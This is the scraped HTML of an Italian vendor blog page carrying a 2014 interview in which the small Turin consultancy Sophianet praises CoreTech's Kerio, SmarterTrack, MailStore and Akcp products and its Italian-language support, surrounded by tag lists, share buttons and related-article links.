href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>14/04/14</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> Filippo Moriggia</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> Blog</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente KerioConnect?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/shop/mail_server/configuratore-kerio-connect.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1123" data-pr="KerioConnect,akcp"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&t=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&t=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&text=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&text=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1123&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/share/coretechShare.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p>Abbiamo avuto modo di fare quattro chiacchiere con <strong>Mauro Giatti</strong> di <strong>Sophianet</strong>, societ&agrave; di Torino. Vediamo di capire quali soluzioni appartenenti alla proposta CoreTech utilizzano e hanno intenzione di adottare.</p>
<h2><strong>Per iniziare parliamo un po&rsquo; della vostra attivit&agrave;</strong></h2>
<p>Sophianet &egrave; un societ&agrave; abbastanza piccola che comprende una decina di persone tra dipendenti e professionisti e offre principalmente consulenze di tipo sistemistico. Ci occupiamo tra l&rsquo;altro di virtualizzazione e <strong>proponiamo soluzioni basate sia sulle piattaforme VMware e Microsoft sia sulla meno diffusa Red Hat Virtualization</strong>. I nostri clienti hanno dimensioni medie, generalmente superiori ai 200/300 dipendenti. In questi anni stiamo cercando di allargare un po&rsquo; il nostro orizzonte con prodotti e servizi diversi che raggiungano i livelli di un prodotto enterprise anche se si rivolgono a societ&agrave; pi&ugrave; piccole. In questa ottica stiamo valutando anche le proposte di cloud di CoreTech, cercando di vincere la generale diffidenza che alcune piccole e medie imprese continuano ad avere verso questo tipo di soluzioni. Davanti a clienti che sentono sempre pi&ugrave; l&rsquo;esigenza di essere flessibili e contenere i costi il cloud &egrave; infatti una proposta particolarmente calzante.<strong>stri clienti?</strong></p>
<p>Uno dei prodotti di CoreTech che proponiamo pi&ugrave; spesso &egrave; certamente <strong>Connect</strong>. Questo prodotto &egrave; in generale pi&ugrave; semplice da gestire e configurare rispetto a Microsoft Exchange ma ha comunque tutte le funzionalit&agrave; necessarie a soddisfare anche clienti importanti. Ad esempio lo abbiamo installato anche in una realt&agrave; con ben 500 utenti, distribuiti geograficamente su tutta la penisola. Nonostante la complessit&agrave; dello scenario non abbiamo avuto problemi significativi e Kerio Connect si &egrave; comportato molto bene<strong>. Stiamo valutando anche Control della stessa Kerio</strong>, anche se storicamente proponiamo un altro prodotto. Da una attenta analisi infatti ci siamo accorti che<strong> riesce ad essere molto pi&ugrave; competitivo soprattutto nelle imprese di piccole dimensioni</strong>, senza per questo limitare in alcun modo le funzionalit&agrave;.</p>
<p>&nbsp;</p>
<h2><strong>Oltre ai prodotti Kerio proponete altro del catalogo CoreTech?</strong></h2>
<p>Stiamo valutando da un po&rsquo; di tempo <strong>SmarterTrack</strong> e l&rsquo;impressione che ci ha fatto &egrave; ottima. Lo stiamo valutando sia per un uso interno sia per alcuni clienti:<strong> la localizzazione in italiano &egrave; una rarit&agrave; su questi sistemi e dal punto di vista funzionale il prodotto &egrave; completo</strong>. Spero di poterlo mettere in produzione il prima possibile. <strong>Un altro prodotto molto interessante &egrave; Mailstore Server</strong>: lo abbiamo <strong>conosciuto a uno dei corsi di formazione di CoreTech</strong> e l&rsquo;abbiamo proposto di recente a una realt&agrave; con ben 400 utenze. Il prodotto funziona bene e &egrave; semplice da installare e utilizzare.</p>
<p><img src="http://pro.coretech.it/wp-content/uploads/2013/06/akcp.jpg" alt="Akcp" width="206" height="57" /></p>
<p>Infine <strong>abbiamo usato alcuni prodotti di Akcp in varie situazioni</strong>, ad esempio in un ambiente con problemi di condizionamento abbiamo sfruttato le funzionalit&agrave; di monitoraggio di Nagios in combinazione con i sensori di Akcp realizzando un sistema che spegneva le macchine in modo intelligente. In effetti <strong>abbiamo scoperto CoreTech proprio grazie al marchio Akcp</strong>, passando agli altri prodotti solo successivamente. Il loro catalogo &egrave; interessante proprio perch&eacute; offre molti prodotti completi sotto tutti i profili, facili da gestire, ma tutti con un eccellente rapporto qualit&agrave; prezzo. Questo vale anche per le soluzioni del mondo della sicurezza, come <strong>EgoSecure</strong>.</p>
<h2><strong>Come valutate il supporto di CoreTech? Avete avuto modo di utilizzarlo?</strong></h2>
<p>S&igrave;, l&rsquo;abbiamo utilizzato spesso e con profitto: <strong>le risposte sono sempre arrivate puntuali e precise</strong>. Senza dubbio la possibilit&agrave; di interfacciarsi con un tecnico preparato che parla la nostra lingua e conosce i nostri problemi &egrave; impagabile. Non tanto perch&eacute; non si conosca l&rsquo;inglese, quanto perch&eacute; &egrave; pi&ugrave; semplice comunicare e far riconoscere i propri problemi. Nell&rsquo;interfacciarsi con i produttori poi spesso la prima risposta che si ottiene &egrave; &ldquo;avete sbagliato qualcosa&rdquo;: arrivare al riconoscimento del bug o dell&rsquo;errore del software &egrave; molto difficile. Abbiamo avuto esperienze simili con alcuni prodotti che utilizziamo e per i quali possiamo fare riferimento solo al produttore, come Red Hat.</p>
<h2><strong>Avete qualche consiglio da dare a CoreTech?</strong></h2>
<p><strong>Riteniamo che CoreTech si stia muovendo molto bene</strong>, in particolare nella realizzazione di corsi e nella possibilit&agrave; di partecipare e confrontarsi con colleghi che hanno problemi simili. Abbiamo davvero riscoperto la possibilit&agrave; di confronto, soprattutto in questi tempi difficili e pensiamo che CoreTech debba agevolare questi momenti di incontro. Sarebbe interessante avere anche la possibilit&agrave; di ricevere suggerimenti e formazione sul fronte strettamente commerciale. Noi ad esempio siamo di estrazione strettamente tecnica e potremmo cos&igrave; migliorare il nostro modo di proporci ai clienti.</p>
<p>&nbsp;</p>
<p><strong>Filippo Moriggia</strong><br />Scrive per PC Professionale, la rivista di informatica del gruppo Mondadori, dal 2004. E&rsquo; laureato in Ingegneria delle Telecomunicazioni e svolge attivit&agrave; di libero professionista come consulente presso aziende e studi professionali. Si occupa in particolare di software, virtualizzazione, reti e sicurezza. E&rsquo; VMware VCA for Data Center Virtualization.</p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1123" data-pr="KerioConnect,akcp"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&t=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&t=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&text=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&text=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1123&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/share/coretechShare.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1123%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su KerioConnect e akcp</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamento Kerio Connect MailK10 e MAILK4' href='/it/service/articoli/articoli.php?ID=23499'>Aggiornamento Kerio Connect MailK10 e MAILK4</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamento Kerio Connect MailK2 e MAILK3' href='/it/service/articoli/articoli.php?ID=23497'>Aggiornamento Kerio Connect MailK2 e MAILK3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamento Kerio Connect MailK1 10.0.7 Patch 1' href='/it/service/articoli/articoli.php?ID=23490'>Aggiornamento Kerio Connect MailK1 10.0.7 Patch 1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cambio listini servizio di posta Kerio Connect Cloud a partire dal 1° Maggio' href='/it/service/articoli/articoli.php?ID=23468'>Cambio listini servizio di posta Kerio Connect Cloud a partire dal 1° Maggio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Importante: GFI AppManager Reminder Transizione Completa entro il 29 Febbraio 2024' href='/it/service/articoli/articoli.php?ID=23397'>Importante: GFI AppManager Reminder Transizione Completa entro il 29 Febbraio 2024</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Accesso NFR GFI/Kerio per il 2024' href='/it/service/articoli/articoli.php?ID=23380'>Accesso NFR GFI/Kerio per il 2024</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI: TRE PROMOZIONI PER FAR DECOLLARE LE TUE VENDITE 2023' href='/it/service/articoli/articoli.php?ID=23366'>GFI: TRE PROMOZIONI PER FAR DECOLLARE LE TUE VENDITE 2023</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricoinvolgi gli ex clienti: Offerta di bentornato con il 50% di sconto KerioConnect' href='/it/service/articoli/articoli.php?ID=23343'>Ricoinvolgi gli ex clienti: Offerta di bentornato con il 50% di sconto KerioConnect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI/KERIO: Importante aggiornamento riguardante il “grace period”' href='/it/service/articoli/articoli.php?ID=23327'>GFI/KERIO: Importante aggiornamento riguardante il “grace period”</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Problema visualizzazione mail in formato Testo con kerio outlook connector' href='/it/service/articoli/articoli.php?ID=23213'>Problema visualizzazione mail in formato Testo con kerio outlook connector</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Email e Chat nel cloud' href='/it/service/articoli/articoli.php?ID=23120'>Email e Chat nel cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI aggiornamento prezzi' href='/it/service/articoli/articoli.php?ID=23078'>GFI aggiornamento prezzi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect: le caselle di posta in Cloud' href='/it/service/articoli/articoli.php?ID=1540'>Kerio Connect: le caselle di posta in Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Disponibile Kerio Connect 9.3' href='/it/service/articoli/articoli.php?ID=23014'>Disponibile Kerio Connect 9.3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Leggi la recensione di Kerio Connect a cura di TechGenix' href='/it/service/articoli/articoli.php?ID=23021'>Leggi la recensione di Kerio Connect a cura di TechGenix</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gli strumenti di posta elettronica, iM, calendario e collaborazione di cui hai bisogno - a un costo minore' href='/it/service/articoli/articoli.php?ID=22901'>Gli strumenti di posta elettronica, iM, calendario e collaborazione di cui hai bisogno - a un costo minore</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='POSTA ELETTRONICA NEL CLOUD di livello enterprise' href='/it/service/articoli/articoli.php?ID=1366'>POSTA ELETTRONICA NEL CLOUD di livello enterprise</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come scegliere il giusto servizio di Email Hosting per la posta elettronica aziendale' href='/it/service/articoli/articoli.php?ID=22769'>Come scegliere il giusto servizio di Email Hosting per la posta elettronica aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Riscontrato Bug in Kerio Connect 9.2.8' 